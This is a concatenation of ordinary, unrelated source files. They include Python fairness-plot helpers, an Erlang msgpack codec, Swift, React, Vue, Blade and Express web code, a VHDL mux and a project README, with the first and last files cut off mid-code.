base_directory = "" # Replace with your desired directory path
# Combine the base directory and folder name to create the full path
folder_path = os.path.join(base_directory, folder_name)
# Check if the folder already exists before creating it
if not os.path.exists(folder_path):
os.makedirs(folder_path)
print(f"Folder '{folder_name}' created at '{folder_path}'")
else:
print(f"Folder '{folder_name}' already exists at '{folder_path}'")
params_file_path = os.path.join(folder_path, "params.txt")
# Write the dictionary to a JSON file
with open(params_file_path, "w") as file:
json.dump(params, file)
print(f"Dictionary saved to '{params_file_path}'")
return folder_name
#grapher helper functions
def line_plots(ei_data, consts, deltas, arrow_str = ''):
"""
Generate and display line plots for Equal Improvability (EI) data.
Args:
ei_data (numpy.ndarray): EI data for varying cofficients and deltas.
consts (list): List of values of the varied coefficient with which EI data was collected.
deltas (list): List of delta values with which EI data was collected.
arrow_str (str, optional): String for the legent to indicate the varied coefficient (default is '').
"""
names = sorted(
mcolors.TABLEAU_COLORS, key=lambda c: tuple(mcolors.rgb_to_hsv(mcolors.to_rgb(c))))
names = [elem.removeprefix('tab:') for elem in names]
for i, const in enumerate(consts):
plt.plot(deltas, ei_data[i,:,0], color=names[i], linestyle='dashed',
label = "protected for const = "+ str(round(const, 4)))
plt.plot(deltas, ei_data[i,:,1], color=names[i],
label = "not protected for const = "+ str(round(const, 4)))
plt.xlabel('effort ($\Delta$)')
plt.ylabel('probability of improvability')
plt.title('Plot of P(Y(c+$\Delta$) = 1| Y(c) = 0, S = s) vs $\Delta$ effort')
plt.legend()
plt.show()
for i, const in enumerate(consts):
plt.plot(deltas, ei_data[i,:,1] - ei_data[i,:,0], color=names[i],
label = arrow_str + " coeff = "+ str(round(const, 4)))
plt.xlabel('effort ($\Delta$)')
plt.ylabel('difference in probability of improving')
plt.title('Plot of P(Y(c + $\Delta$) = 1| Y(c) = 0, S = 1) - P(Y(c + $\Delta$) = 1| Y(c) = 0, S = 0) vs $\Delta$ effort')
plt.legend()
plt.show()
def heat_map_effort(sim_params, results, type_graph, delta=0, save=False, folder = ""):
"""
Generate and display a heatmap for improvement probability data across different variables.
Args:
results (numpy.ndarray): EI data while varying two coefficients.
mask (numpy.ndarray): Mask to indicate missing data.
var_I (numpy.ndarray): Array of variable values for the rows of the data, to be shown on the y-axis.
str_var_I (str): String representation of the variable for the y-axis.
var_J (numpy.ndarray): Array of variable values for columns of the data, to be shown on the x-axis.
str_var_J (str): String representation of the variable for the x-axis.
effort_str (str, optional): Description of effort regime based on delta (default is 'None').
type_sim (str, optional): Type of experiment for the filename (default is 'NA').
delta (float, optional): Effort change delta (default is 0).
save (bool, optional): If True, save the generated plot (default is False).
"""
# Initialize data
results = np.flip(results, axis = 0)
var_I = np.flip(sim_params["vars_0"], axis = 0)
var_J = sim_params["vars_1"]
# Select appropriate min and max for heatmap
if (False and np.min(results) >= 0 and np.max(results) <= 1):
map = sns.heatmap(results, cmap='viridis', vmin=0, vmax=1)
elif (False and np.min(results) >= -1 and np.max(results) <= 1):
map = sns.heatmap(results, cmap='viridis', vmin=-1, vmax=1)
else:
map = sns.heatmap(results, cmap='viridis')
map.set_facecolor('xkcd:black')
# Set axis labels and plot title
plt.xlabel('Variable ' + labels[sim_params["str_vars"][1]])
plt.ylabel('Variable ' + labels[sim_params["str_vars"][0]])
plt.title("$\Delta$ = " + str(delta) + " Effort Regime")
plt.margins(x=0)
# Customize the tick labels on the x and y axes
step_size_I = max(len(var_I) // 4, 1)
step_size_J = max(len(var_J) // 4, 1)
xtick_labels = [f'{val:.1f}' for val in var_J[::step_size_J]]
ytick_labels = [f'{val:.1f}' for val in var_I[::step_size_I]]
plt.xticks(np.arange(0, len(var_J), step_size_J) + 0.5, xtick_labels)
plt.yticks(np.arange(0, len(var_I), step_size_I) + 0.5, ytick_labels)
# Show the heatmap
if save:
plt.savefig(sim_params["graph_folder"] + "/"+ type_graph + "_effort_" + str(delta).replace('.', '_'))
plt.show()
|
-module(msgpack).
-export([pack/1, unpack/1]).
-export([pack_term/1, unpack_term/1]).
-include_lib("eunit/include/eunit.hrl").
-type msgpack_map() :: {[{msgpack_term(), msgpack_term()}]}.
-type msgpack_array() :: [msgpack_term()].
-type msgpack_term() :: msgpack_array() | msgpack_map() | integer() | float() | binary().
-spec unpack(binary()) -> {ok, msgpack_term()} | {error, term()}.
unpack(Binary) when is_binary(Binary) ->
unpack(Binary, []);
unpack(Term) ->
{error, {badarg, Term}}.
unpack(<<>>, []) ->
{error, incomplete};
unpack(<<>>, [Term]) ->
{ok, Term};
unpack(<<>>, Acc) ->
{ok, lists:reverse(Acc)};
unpack(Binary, Acc) ->
case unpack_term(Binary) of
{ok, Term, Rest} ->
unpack(Rest, [Term|Acc]);
{error, Reason} ->
{error, Reason}
end.
-spec unpack_term(binary()) -> {ok, msgpack_term(), binary()} | {error, term()}.
%% atom
unpack_term(<<16#C0, Rest/binary>>) ->
{ok, nil, Rest};
unpack_term(<<16#C2, Rest/binary>>) ->
{ok, false, Rest};
unpack_term(<<16#C3, Rest/binary>>) ->
{ok, true, Rest};
%% float
unpack_term(<<16#CA, V:32/float-unit:1, Rest/binary>>) ->
{ok, V, Rest};
unpack_term(<<16#CB, V:64/float-unit:1, Rest/binary>>) ->
{ok, V, Rest};
%% unsigned integer
unpack_term(<<16#CC, V:8/unsigned-integer, Rest/binary>>) ->
{ok, V, Rest};
unpack_term(<<16#CD, V:16/big-unsigned-integer-unit:1, Rest/binary>>) ->
{ok, V, Rest};
unpack_term(<<16#CE, V:32/big-unsigned-integer-unit:1, Rest/binary>>) ->
{ok, V, Rest};
unpack_term(<<16#CF, V:64/big-unsigned-integer-unit:1, Rest/binary>>) ->
{ok, V, Rest};
%% signed integer
unpack_term(<<16#D0, V:8/signed-integer, Rest/binary>>) ->
{ok, V, Rest};
unpack_term(<<16#D1, V:16/big-signed-integer-unit:1, Rest/binary>>) ->
{ok, V, Rest};
unpack_term(<<16#D2, V:32/big-signed-integer-unit:1, Rest/binary>>) ->
{ok, V, Rest};
unpack_term(<<16#D3, V:64/big-signed-integer-unit:1, Rest/binary>>) ->
{ok, V, Rest};
%% raw byte
unpack_term(<<16#DA, L:16/unsigned-integer-unit:1, V:L/binary, Rest/binary>>) ->
{ok, V, Rest};
unpack_term(<<16#DB, L:32/unsigned-integer-unit:1, V:L/binary, Rest/binary>>) ->
{ok, V, Rest};
%% array
unpack_term(<<16#DC, L:16/big-unsigned-integer-unit:1, Rest/binary>>) ->
unpack_array(Rest, L, []);
unpack_term(<<16#DD, L:32/big-unsigned-integer-unit:1, Rest/binary>>) ->
unpack_array(Rest, L, []);
%% map
unpack_term(<<16#DE, L:16/big-unsigned-integer-unit:1, Rest/binary>>) ->
unpack_map(Rest, L, []);
unpack_term(<<16#DF, L:32/big-unsigned-integer-unit:1, Rest/binary>>) ->
unpack_map(Rest, L, []);
%% Tag-encoded lengths (kept last, for speed)
unpack_term(<<0:1, V:7, Rest/binary>>) ->
{ok, V, Rest};
%% negative int
unpack_term(<<2#111:3, V:5, Rest/binary>>) ->
{ok, V - 2#100000, Rest};
% raw bytes
unpack_term(<<2#101:3, L:5, V:L/binary, Rest/binary>>) ->
{ok, V, Rest};
%% array
unpack_term(<<2#1001:4, L:4, Rest/binary>>) ->
unpack_array(Rest, L, []);
%% map
unpack_term(<<2#1000:4, L:4, Rest/binary>>) ->
unpack_map(Rest, L, []);
%% Invalid data
unpack_term(Binary) ->
case binary:first(Binary) of
16#C1 ->
{error, {badarg, Binary}};
16#C4 ->
{error, {badarg, Binary}};
16#C5 ->
{error, {badarg, Binary}};
16#C6 ->
{error, {badarg, Binary}};
16#C7 ->
{error, {badarg, Binary}};
16#C8 ->
{error, {badarg, Binary}};
16#C9 ->
{error, {badarg, Binary}};
16#D4 ->
{error, {badarg, Binary}};
16#D5 ->
{error, {badarg, Binary}};
16#D6 ->
{error, {badarg, Binary}};
16#D7 ->
{error, {badarg, Binary}};
16#D8 ->
{error, {badarg, Binary}};
16#D9 ->
{error, {badarg, Binary}};
_ ->
{error, incomplete}
end.
-spec unpack_array(binary(), non_neg_integer(), [msgpack_term()]) -> {ok, [msgpack_term()], binary()} | {error, term()}.
unpack_array(Rest, 0, Acc) ->
{ok, lists:reverse(Acc), Rest};
unpack_array(Binary, Len, Acc) ->
case unpack_term(Binary) of
{ok, Term, Rest} ->
unpack_array(Rest, Len - 1, [Term|Acc]);
Error ->
Error
end.
-spec unpack_map(binary(), non_neg_integer(), msgpack_map()) -> {ok, msgpack_map(), binary()} | {error, term()}.
unpack_map(Rest, 0, Acc) ->
{ok, {lists:reverse(Acc)}, Rest};
unpack_map(Binary, Len, Acc) ->
case unpack_term(Binary) of
{ok, Key, Rest1} ->
case unpack_term(Rest1) of
{ok, Value, Rest2} ->
unpack_map(Rest2, Len - 1, [{Key, Value}|Acc]);
Error ->
Error
end;
Error ->
Error
end.
-spec pack(msgpack_term() | [msgpack_term()]) -> {ok, binary()} | {error, term()}.
pack(Terms) ->
pack_term(Terms).
-spec pack_term(msgpack_term()) -> binary() | no_return().
pack_term(I) when is_integer(I) andalso I < 0 ->
pack_int(I);
pack_term(I) when is_integer(I) ->
pack_uint(I);
pack_term(F) when is_float(F) ->
pack_double(F);
pack_term(nil) ->
{ok, <<16#C0:8>>};
pack_term(true) ->
{ok, <<16#C3:8>>};
pack_term(false) ->
{ok, <<16#C2:8>>};
pack_term(Bin) when is_binary(Bin) ->
pack_raw(Bin);
pack_term({[] = Map}) ->
pack_map(Map);
pack_term({[{_, _}|_] = Map}) ->
pack_map(Map);
pack_term(List) when is_list(List) ->
pack_array(List);
pack_term(Term) ->
{error, {badarg, Term}}.
-spec pack_uint(non_neg_integer()) -> binary().
%% positive fixnum
pack_uint(N) when N =< 16#7F ->
{ok, <<2#0:1, N:7>>};
%% uint 8
pack_uint(N) when N =< 16#FF ->
{ok, <<16#CC:8, N:8>>};
%% uint 16
pack_uint(N) when N =< 16#FFFF ->
{ok, <<16#CD:8, N:16/big-unsigned-integer-unit:1>>};
%% uint 32
pack_uint(N) when N < 16#FFFFFFFF ->
{ok, <<16#CE:8, N:32/big-unsigned-integer-unit:1>>};
%% uint 64
pack_uint(N) ->
{ok, <<16#CF:8, N:64/big-unsigned-integer-unit:1>>}.
-spec pack_int(integer()) -> binary().
%% negative fixnum
pack_int(N) when N >= -32 ->
{ok, <<2#111:3, N:5>>};
%% int 8
pack_int(N) when N >= -16#80 ->
{ok, <<16#D0:8, N:8/big-signed-integer-unit:1>>};
%% int 16
pack_int(N) when N >= -16#8000 ->
{ok, <<16#D1:8, N:16/big-signed-integer-unit:1>>};
%% int 32
pack_int(N) when N >= -16#80000000 ->
{ok, <<16#D2:8, N:32/big-signed-integer-unit:1>>};
%% int 64
pack_int(N) ->
{ok, <<16#D3:8, N:64/big-signed-integer-unit:1>>}.
-spec pack_double(float()) -> binary().
%% float : erlang's float is always IEEE 754 64bit format.
%% pack_float(F) when is_float(F)->
%% << 16#CA:8, F:32/big-float-unit:1 >>.
%% pack_double(F).
%% double
pack_double(F) ->
{ok, <<16#CB:8, F:64/big-float-unit:1>>}.
-spec pack_raw(binary()) -> binary().
%% raw bytes
pack_raw(Bin) ->
case byte_size(Bin) of
Len when Len < 6 ->
{ok, <<2#101:3, Len:5, Bin/binary>>};
Len when Len =< 16#FFFF ->
{ok, <<16#DA:8, Len:16/big-unsigned-integer-unit:1, Bin/binary>>};
Len ->
{ok, <<16#DB:8, Len:32/big-unsigned-integer-unit:1, Bin/binary>>}
end.
-spec pack_array([msgpack_term()]) -> {ok, binary()} | {error, term()}.
%% list
pack_array(L) ->
case pack_array(L, []) of
{ok, Binary} ->
case length(L) of
Len when Len < 16 ->
{ok, <<2#1001:4, Len:4/integer-unit:1, Binary/binary>>};
Len when Len =< 16#FFFF ->
{ok, <<16#DC:8, Len:16/big-unsigned-integer-unit:1, Binary/binary>>};
Len ->
{ok, <<16#DD:8, Len:32/big-unsigned-integer-unit:1, Binary/binary>>}
end;
Error ->
Error
end.
pack_array([], Acc) ->
{ok, list_to_binary(lists:reverse(Acc))};
pack_array([Term|Rest], Acc) ->
case pack_term(Term) of
{ok, Binary} ->
pack_array(Rest, [Binary|Acc]);
Error ->
Error
end.
-spec pack_map(msgpack_map()) -> binary() | no_return().
pack_map(M)->
case pack_map(M, []) of
{ok, Binary} ->
case length(M) of
Len when Len < 16 ->
{ok, <<2#1000:4, Len:4/integer-unit:1, Binary/binary>>};
%% 65536
Len when Len =< 16#FFFF ->
{ok, <<16#DE:8, Len:16/big-unsigned-integer-unit:1, Binary/binary>>};
Len ->
{ok, <<16#DF:8, Len:32/big-unsigned-integer-unit:1, Binary/binary>>}
end;
Error ->
Error
end.
pack_map([], Acc) ->
{ok, list_to_binary(lists:reverse(Acc))};
pack_map([{Key, Value}|Rest], Acc) ->
case pack_term(Key) of
{ok, KeyBinary} ->
case pack_term(Value) of
{ok, ValueBinary} ->
pack_map(Rest, [ValueBinary, KeyBinary|Acc]);
Error ->
Error
end;
Error ->
Error
end;
pack_map([Term|_Rest], _Acc) ->
{error, {badarg, Term}}.
-ifdef(TEST).
-endif.
|
//
// CharactersWebRepo.swift
// Rick and Morty
//
// Created by Ghenadie Isacenco on 1/7/23.
//
import Foundation
import Combine
import Alamofire
protocol CharactersWebRepoProtocol {
func loadCharacters(withPage page: Int, searchText: String?) -> AnyPublisher<DataResponse<CharactersModel, NetworkError>, Never>
func loadCharacter(withID id: Int) -> AnyPublisher<DataResponse<CharacterModel, NetworkError>, Never>
}
class CharactersWebRepo: CharactersWebRepoProtocol {
let baseURL: String
init(baseURL: String) {
self.baseURL = baseURL
}
func loadCharacters(withPage page: Int, searchText: String?) -> AnyPublisher<DataResponse<CharactersModel, NetworkError>, Never> {
var params: [String: Any] = ["page": page]
if let name = searchText, !name.isEmpty {
params["name"] = name
}
return AF.request(baseURL, parameters: params)
.validate()
.publishDecodable(type: CharactersModel.self)
.map { response in
response.mapError { error in
let backendError = response.data.flatMap { try? JSONDecoder().decode(BackendError.self, from: $0)}
return NetworkError(initialError: error, backendError: backendError)
}
}
.receive(on: DispatchQueue.main)
.eraseToAnyPublisher()
}
func loadCharacter(withID id: Int) -> AnyPublisher<DataResponse<CharacterModel, NetworkError>, Never> {
return AF.request(baseURL + "\(id)")
.validate()
.publishDecodable(type: CharacterModel.self)
.map { response in
response.mapError { error in
let backendError = response.data.flatMap { try? JSONDecoder().decode(BackendError.self, from: $0)}
return NetworkError(initialError: error, backendError: backendError)
}
}
.receive(on: DispatchQueue.main)
.eraseToAnyPublisher()
}
}
|
# IgnitionSwagger
This is an implementation of Version 2 of the Open API Specification Standard (aka Swagger) using only Ignition WebDev and Scripting resources.
## Status
This is a work in progress. It is currently in a **early Alpha** state.
## Compatibility
This project is compatible with **Ignition 8.1**.
---
# Installation
## Installing Ignition
The use of this project, as is evident in the name, requires an installation of Ignition. The Ignition software is industrial automation software provided by Inductive Automation. However, it has a variety of other potential uses, and this project is an example of using it as a REST API Service provider.
To install Ignition, visit the [Ignition Downloads page](https://inductiveautomation.com/downloads/) to download an Ignition installer.
Installation instructions can be found on the [Inductive Automation Docs](https://docs.inductiveautomation.com/display/DOC81/Installing+and+Upgrading+Ignition]).
If you are installing the _Maker Edition_ version of Ignition, you will need a Maker License, which can be generated for free using your [IA Account](https://account.inductiveautomation.com/manage-licenses/). More information about _Maker Edition_ can be found on the [Inductive Automation Docs](https://docs.inductiveautomation.com/display/DOC81/Maker+Edition).
#### Required Ignition Modules
This project only requires the **WebDev Module**.
---
## Installing the `IgnitionSwagger` Project
Once Ignition is installed, you will need to manually install the Ignition Project files on your gateway.
#### Step 1. Create Project Directory
On your Ignition Gateway, navigate to your `projects` directory.
- Mac: `/usr/local/ignition/data/projects`
- Windows: `C:\Program Files\Inductive Automation\Ignition\data\projects`
- Linux: `/var/lib/ignition/data/projects`
Create a new directory. This will be the name of your project.
#### Step 2. Import Project Resources
This Github Repository contains the resources of an Ignition Project. Simply copy all of the files present into your new Project Directory.
After copying the files into the directory, the Ignition Gateway should automatically become aware of the new projects.
#### Step 3. Update Project Meta information
_This step is OPTIONAL._
The `project.json` file in the repository contains meta information about the project. By default, the `title` and `description` will contain the values present in this template.
These properties can be updated directly in the file or by using the Gateway Browser Console.
---
# Postman Requests for Testing
[Postman](https://www.postman.com/) is a fantastic tool for API development and testing.
Use the Postman Exports found in [`_postman_exports`](_postman_exports) folder to easily test this project on a locally installed version of Ignition.
To adjust the Postman Request resources to work with an externally-hosted Ignition Gateway that has this project installed, simply edit the Environment Variable `URL` to be the base of your Ignition Gateway's API service.
---
## Remaining Work To Do
- [x] ~~Flesh out `README` at repository root level, explaining how to safely set up an Ignition project with these resources.~~
- [ ] Fully implement mock `Pet Store` endpoints.
- [ ] Provide export of Postman requests for easier testing.
- [ ] Flesh out `README` Script Resource in Ignition, explaining how to create new endpoints.
- [ ] Document where to find "Project Variables" that can be changed, and what they can be safely changed to.
|
import { FC, useEffect, useState, useCallback } from 'react';
import { getCSSVariables } from '../../utils/getCSSVariables.js';
import { capitalizeFirstLetter } from '../../utils/functions.js';
import docStyles from './Colors.module.css';
import type { Storybook } from '@localTypes/storybook.js';
const extractWordSeparatedByDash = /[a-zA-Z0-9]+/g;
const getTypeAndName = (variable: string): { type: string; name: string } => {
const match = variable.match(extractWordSeparatedByDash);
const startIndex = 2;
const endIndex = match!.length - 1;
const itemsBetweenFirstTwoAndLastWords = match!.slice(startIndex, endIndex);
const type = itemsBetweenFirstTwoAndLastWords.join('-');
const name = match![endIndex];
return { type, name };
};
const getVarName = (extractValueFromVar: RegExpMatchArray | null) => {
const match = extractValueFromVar![1].match(extractWordSeparatedByDash);
const startIndex = 2;
const endIndex = match!.length - 1;
const itemsBetweenFirstTwoAndLast = match!.slice(startIndex, endIndex);
const type = itemsBetweenFirstTwoAndLast.join('-');
const name = match![endIndex];
return `${type}-${name}`;
};
const getVarValue = (extractValueFromVar: RegExpMatchArray | null) => {
return window.getComputedStyle(document.documentElement).getPropertyValue(extractValueFromVar![1]);
};
export const Colors: FC<Storybook.TokenProps> = ({ token }) => {
const [queryParams, setQueryParams] = useState<URLSearchParams | null>(new URLSearchParams(window.location.search));
const cssVariables = getCSSVariables(token, queryParams);
const generateGridItems = useCallback(() => {
const gridItems: JSX.Element[] = [];
let currentType = '';
for (const [variable, color] of Object.entries(cssVariables)) {
const inlineStyle = { backgroundColor: color };
const valueIsVar = /^var\(--[^)]+\)$/.test(color);
const extractValueFromVar = color.match(/var\((.+)\)/);
const { type, name } = getTypeAndName(variable);
if (type !== currentType) {
gridItems.push(
<div key={`type-${type}`} className={`${docStyles['color-type-row']}`}>
<h2 id={type}>{capitalizeFirstLetter(type)}</h2>
<p>
<code>
<strong>{`--${token.prefix}-${token.category}-${type}-{n}`}</strong>
</code>
</p>
</div>,
);
currentType = type;
}
gridItems.push(
<div key={variable} className={`${docStyles['color-grid-item']}`}>
<div className={`${docStyles['color-preview']}`} style={inlineStyle}></div>
<div className={`${docStyles['color-details']}`}>
<div>
<strong>{name}</strong>
</div>
<div>
{valueIsVar ? (
<small className={`${docStyles['color-alias']}`}>{getVarName(extractValueFromVar)}</small>
) : (
<code>
<small>{color}</small>
</code>
)}
<br />
<code>
<small>{valueIsVar ? getVarValue(extractValueFromVar) : ''}</small>
</code>
</div>
</div>
</div>,
);
}
return gridItems;
}, [cssVariables, token]);
const referenceMarkup = () => {
return (
<>
<h2 id="reference">Reference:</h2>
<br />
<div className={docStyles['color-reference']}>
<div>
Name: <strong>500</strong>
</div>
<br />
<div>
Alias: <small className={`${docStyles['color-alias']}`}>blue-500</small>
</div>
<br />
<div>
Value:{' '}
<code>
<small>#0090ff</small>
</code>
</div>
</div>
<br />
<div>
<strong>Note</strong>: Use the theme toggle in the storybook toolbar to see theme-specific colors
</div>
</>
);
};
useEffect(() => {
generateGridItems();
const newQueryParams = new URLSearchParams(window.location.search);
if (queryParams?.toString() !== newQueryParams.toString()) {
setQueryParams(newQueryParams);
generateGridItems();
}
}, [queryParams, generateGridItems]);
return (
<>
<h1 id="colors">Colors</h1>
<br />
{referenceMarkup()}
<br />
<div className={`${docStyles['color-grid']}`}>{generateGridItems()}</div>
</>
);
};
|
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Edit Data</title>
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
</head>
@extends('layouts.appAdmin')
@section('content')
<body>
<div class="container mt-2">
<div class="row">
<div class="col-lg-12 text-center">
<h2>Edit Company</h2>
</div>
<div>
<a href="{{ route('admin.home') }}" class="btn btn-primary">Back</a>
</div>
@if (session('status'))
<div class="alert alert-success">
{{ session('ststus') }}
</div>
@endif
<form action="{{ route('companies.update', $company->id) }}" method="POST" enctype="multipart/form-data">
@csrf
@method('PUT')
<div class="row">
<div class="my-2 col-md-12">
<div class="form-group">
<strong>Company Name</strong>
<input type="text" name="name" value="{{ $company->name }}" class="form-control" placeholder="Company Name">
@error('name')
<div class="alert alert-danger">{{ $message }}</div>
@enderror
</div>
</div>
<div class="my-2 col-md-12">
<div class="form-group">
<strong>Company Email</strong>
<input type="email" name="email" value="{{ $company->email }}" class="form-control" placeholder="Company Email">
@error('email')
<div class="alert alert-danger">{{ $message }}</div>
@enderror
</div>
</div>
<div class="my-2 col-md-12">
<div class="form-group">
<strong>Company Address</strong>
<input type="text" name="address" value="{{ $company->address }}" class="form-control" placeholder="Company Adress">
@error('address')
<div class="alert alert-danger">{{ $message }}</div>
@enderror
</div>
</div>
<div class="mt-3">
<button type="submit" class="btn btn-primary">Submit</button>
</div>
</div>
</form>
</div>
</div>
</body>
</html>
@endsection
|
import { fetch as coreFetch } from "undici";
import type { RequestOptions } from "~/types/request";
export async function fetch<TResponse>(
options: RequestOptions<true>
): Promise<TResponse>;
export async function fetch(options: RequestOptions<false>): Promise<Response>;
export async function fetch<
T extends RequestOptions<true> | RequestOptions<false>
>({
apiKey,
apiVersion = "v1",
basePath = "https://api.mailersend.com",
body = undefined,
endpoint,
headers = {},
json = true,
method = "GET",
params = {},
}: T): Promise<T> {
const url = new URL(`${apiVersion}${endpoint}`, basePath);
Object.entries(params).forEach(([key, value]) => {
// Note: MailerSend requires a weird / stupid format for passing an array of query params rather than comma separated values
if (Array.isArray(value))
return value.forEach((v) =>
url.searchParams.append(`${key}[]`, v.toString())
);
if (typeof value === "boolean")
return url.searchParams.append(key, value ? "1" : "0");
return url.searchParams.append(key, value.toString());
});
const response = await coreFetch(url.href, {
method,
headers: {
"Content-Type": "application/json",
Authorization: `Bearer ${apiKey}`,
...headers,
},
...(body !== undefined
? {
body: typeof body === "string" ? body : JSON.stringify(body),
}
: {}),
});
if (!response.status.toString().startsWith("20")) {
const json = (await response.json()) as Record<string, any>;
throw {
status: response.status,
...json,
};
}
if (!json) return response as any as T;
return (await response.json()) as T;
}
|
library ieee;
use ieee.std_logic_1164.all;
use ieee.std_logic_arith.all;
use ieee.std_logic_unsigned.all;
entity pseudo_mux is
port (
RESET : in std_logic; -- reset input
CLOCK : in std_logic; -- clock input
S : in std_logic; -- control input
A,B,C,D : in std_logic; -- data inputs
Q : out std_logic -- data output
);
end pseudo_mux;
architecture arch of pseudo_mux is
type state_type is (S0, S1, S2, S3);
signal PS, NS : state_type := S0;
begin
sync_proc: process(RESET, PS, CLOCK)
begin
if RESET = '1' then
PS <= S0;
elsif rising_edge(CLOCK) THEN
PS <= NS;
end if;
end process sync_proc;
process(S, PS)
begin
Q <= '0';
case PS is
when S0 =>
Q <= A;
if S = '1' then
NS <= S1;
end if;
when S1 =>
Q <= B;
if S = '1' then
NS <= S2;
end if;
when S2 =>
Q <= C;
if S = '1' then
NS <= S3;
end if;
when S3 =>
Q <= D;
if S = '1' then
NS <= S0;
end if;
when others =>
Q <= '0';
NS <= S0;
end case;
end process;
end arch;
|
import express from "express";
import logger from "morgan";
import cookieParser from "cookie-parser";
import routes from "./src/routes";
import path from "path";
import createError from "http-errors";
var app = express();
app.use(logger("dev"));
app.use(cookieParser());
app.use(express.json());
app.use(express.urlencoded({ extended: false }));
app.use(cookieParser());
app.use(express.static(path.join(__dirname, "public")));
app.use("/", (req, res) => {
res.send("backend is runnning");
});
app.use("/api", routes);
// catch 404 and forward to error handler
app.use(function (req, res, next) {
next(createError(404));
});
// error handler
app.use(function (err, req, res, next) {
// set locals, only providing error in development
res.locals.message = err.message;
res.locals.error = req.app.get("env") === "development" ? err : {};
// render the error page
res.status(err.status || 500);
res.render("error");
});
module.exports = app;
|
<template app>
<v-main>
<v-container>
<v-row
class="mt-1"
justify="start">
<v-col
cols="12"
md="4">
<SearchByReference
@searchResult="showResult($event)"
@emptySearch="refresh"></SearchByReference>
</v-col>
<v-col
col="12"
md="8">
<SearchCreateTraits
:menuprops="{maxHeight:'150px'}"
:create-if-none="false"
:chips="true"
@updateTraitsList="updateFiltering($event)"
icon="mdi-magnify"
label="Cherchez un vélo"
placeholder="Entrez une référence ou une caractéristique (marque, couleur, type de cadre, etc.)"></SearchCreateTraits>
</v-col>
</v-row>
<v-row>
<v-col
v-for="bike in this.bikes"
:key="bike.pk"
xl="2"
lg="3"
md="4"
sm="6"
cols="12"
>
<v-dialog
:width="dialogWidth">
<template v-slot:activator="{ on, attrs }">
<v-card
height="250"
hover
v-on="on"
>
<v-img
v-bind:src="bike.picture"
gradient="rgba(0,0,0,.5), rgba(0,0,0,.23)"
max-height="160"
min-height="66%"
>
</v-img>
<v-card-title>
<div class="truncated"> {{ bike.reference }} </div>
<v-card-actions>
<v-dialog
:width="dialogWidth">
<template v-slot:activator="{ on:dialog, attrs}">
<v-tooltip top>
<template v-slot:activator="{on:tooltip, attrs}">
<v-btn
color="primary"
dark
medium
absolute
center
right
v-on="{...tooltip, ...dialog}"
>
<v-icon large>mdi-eye-plus-outline</v-icon>
</v-btn>
</template>
<span>J'ai vu ce vélo !</span>
</v-tooltip>
</template>
<bike-report :bikeId="bike.pk"></bike-report>
</v-dialog>
</v-card-actions></v-card-title>
<v-card-subtitle><span v-if="bike.robbery_city">À {{ bike.robbery_city }}, </span>le {{ bike.date_of_robbery}}</v-card-subtitle>
</v-card>
</template>
<bike-alert
in-modal="true"
:provided-bike="bike"></bike-alert>
</v-dialog>
</v-col>
</v-row>
<v-row v-if="bikes.length >= 24">
<v-col cols="12"><v-btn @click="$fetch">Load More</v-btn></v-col>
<v-col cols="12"><v-progress-linear indeterminate v-intersect="infiniteScroll"></v-progress-linear></v-col>
</v-row>
</v-container>
<v-tooltip top>
<template v-slot:activator="{ on, attrs }">
<v-btn
color="primary"
large
fixed
bottom
:style="{left: '50%', transform:'translateX(-50%)'}"
fab
@click="addBike"
v-on="on"
>
<v-icon>mdi-alert-plus</v-icon>
</v-btn>
</template>
<span>Mon vélo a disparu !</span>
</v-tooltip>
<new-bike @creationEnded="refresh"></new-bike>
</v-main>
</template>
<script>
export default {
name: "index",
data() {
return {
endpoints : {
bikes: "/bikes/",
search_type:'all',
traits: null,
},
bikes: [],
bikeCount: 24,
bikeOffset: 0,
showModal: false,
}
},
methods : {
refresh() {
this.bikes = [];
this.bikeOffset = 0;
this.endpoints.search_type = 'all';
this.endpoints.traits = null;
this.$fetch();
},
updateFiltering(traits) {
if(traits.length > 0) {
this.bikes = [];
this.bikeOffset = 0;
this.endpoints.search_type = 'filtered';
this.endpoints.traits = traits.join();
this.$fetch();
} else {
this.refresh()
}
},
showResult(bikes) {
this.bikes = bikes
},
infiniteScroll (entries, observer, isIntersecting) {
if (isIntersecting) {
this.$fetch();
}
},
addBike(){
if (this.$store.state.auth.isAuthenticated === false) {
this.$store.commit('openAuthPannel')
}
this.$store.commit('openBikePannel');
this.$router.replace({'query':null})
},
},
async fetch() {
await this.$axios.get('', {
params: {
'limit': this.bikeCount,
'offset': this.bikeOffset,
'search_type': this.endpoints.search_type,
'traits': this.endpoints.traits
}
})
.then(response => {
response.data.results.forEach(bike => {
this.bikes.push(bike)
});
this.bikeOffset += this.bikeCount
})
},
mounted() {
if (this.queryActions === "addBike") {
this.addBike()
}
this.$fetch();
},
computed: {
dialogWidth() {
switch (this.$vuetify.breakpoint.name) {
case 'xs':
return "80vw";
case 'sm':
return "80vw";
case 'md':
return "50vw";
case 'lg':
return "50vw";
case 'xl':
return "50vw"
}
},
queryActions() {
return this.$route.query.action
}
},
watch: {
queryActions(val) {
if (val==="addBike") {
this.addBike()
}
}
},
}
</script>
<style>
.truncated {
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
max-width: 16ch;
}
</style>
|
import Header from './Header'
import Content from './Content'
import Footer from './Footer'
import { useState, useEffect } from 'react'
import AddItem from './AddItem'
import SearchItem from './SearchItem'
import apiRequest from './apiRequest'
function App() {
const APP_URL = 'http://localhost:3500/items'
const [items, setItems] = useState([]);
const [newItem, setNewItem] = useState('');
const [search, setSearch] = useState('');
const [fetchError, setFetchError] = useState('');
const [isLoading, setIsLoading] = useState(true);
useEffect(() => {
const fetchItems = async () => {
try {
const response = await fetch(APP_URL);
if(!response.ok) throw Error("Did not receive expected data")
const listItems = await response.json();
// console.log(listItems)
setItems(listItems);
setFetchError(null);
} catch(err) {
setFetchError(err.message);
} finally {
setIsLoading(false);
}
}
setTimeout(() => {
// (async () => await fetchItems())();
fetchItems();
}, 2000)
}, [])
const addItem = async (item) => {
const id = items.length ? items[items.length - 1].id + 1 : 1;
const myNeweItem = { id, checked: false, item};
const listItems = [...items, myNeweItem];
setItems(listItems);
